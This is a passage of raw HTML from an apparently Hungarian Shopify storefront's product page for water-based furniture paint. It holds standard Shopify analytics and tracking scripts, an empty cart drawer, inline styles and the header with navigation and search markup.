        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65141539034,
      theme_id: 157202546906,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//getvente.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//getvente.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//getvente.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65141539034,"isMerchantRequest":null,"themeId":157202546906,"themeCityHash":"17707249636673144260","contentLanguage":"hu","currency":"HUF","eventMetadataId":"66bbf273-4e93-4752-ac29-ebac6e4b28ca"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8158545674458,"requestId":"c1c8bc0a-c843-4995-b1e2-f5ae29ab72ac-1769443394","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":44338694619354,"productId":8158545674458,"productGid":"gid:\/\/shopify\/Product\/8158545674458","name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","price":"6000.00","sku":"LE70249509C05A1","brand":"getvente","variant":"Menta zöld \/ 30 g (ecset nélkül)","category":"Népszerű termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":44338694619354,"productId":8158545674458,"productGid":"gid:\/\/shopify\/Product\/8158545674458","name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","price":"6000.00","sku":"LE70249509C05A1","brand":"getvente","variant":"Menta zöld \/ 30 g (ecset nélkül)","category":"Népszerű termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/getvente.com\/products\/wooden-furniture-water-based-paint"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//getvente.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://getvente.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65141539034"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157202546906"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://getvente.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//getvente.com/cdn/shop/t/16/assets/cart.js?v=133448932591874408391767174171" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=72579850618770164131767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341767174171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-cart-items.css?v=29141784142034212491767174171" media="print" onload="this.media='all'"><link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" media="print" onload="this.media='all'"><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-drawer.css?v=105290912224231195041767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-cart.css?v=29921858601807611871767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-totals.css?v=161210893206162276351767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-price.css?v=74120393008551525731767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-discounts.css?v=152760482443307489271767174171" rel="stylesheet" type="text/css" media="all" />
  <link href="//getvente.com/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841767174171" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-search.css?v=26167689376915484241767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=72579850618770164131767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-notification.css?v=119852831333870967341767174171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//getvente.com/cdn/shop/t/16/assets/component-cart-items.css?v=29141784142034212491767174171" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//getvente.com/cdn/shop/t/16/assets/details-disclosure.js?v=153497636716254413831767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/details-modal.js?v=168894189220787287041767174171" defer="defer"></script>
<script src="//getvente.com/cdn/shop/t/16/assets/cart-notification.js?v=31179948596492670111767174171" defer="defer"></script><script src="//getvente.com/cdn/shop/t/16/assets/cart-drawer.js?v=44260131999403604181767174171" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              🛒Minden termék
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-🛒Minden termék" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  🛒Minden termék
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Népszerű termékek
                                        </a></li><li><a href="/collections/forro-termekek" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Forró termékek
                                        </a></li><li><a href="/collections/jatekok-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Játékok
                                        </a></li><li><a href="/collections/allatfelszerelesek-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Állatfelszerelések
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mobiltelefon tartozékok és elektronikai termékek
                                        </a></li><li><a href="/collections/auto-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Szépség és személyi ápolás
                                        </a></li><li><a href="/collections/zleti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Üzleti
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🔥Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543" alt="getvente" srcset="//getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=50 50w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=100 100w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=150 150w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=200 200w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=250 250w, //getvente.com/cdn/shop/files/getvente-logo.png?v=1711446543&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>🛒Minden termék</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Népszerű termékek
                              </a></li><li><a href="/collections/forro-termekek" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Forró termékek
                              </a></li><li><a href="/collections/jatekok-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Játékok
                              </a></li><li><a href="/collections/allatfelszerelesek-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Állatfelszerelések
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mobiltelefon tartozékok és elektronikai termékek
                              </a></li><li><a href="/collections/auto-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Szépség és személyi ápolás
                              </a></li><li><a href="/collections/zleti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Üzleti
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/%F0%9F%8F%A0-minden-termek-%F0%9F%94%A5nepszeru-termekek" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span 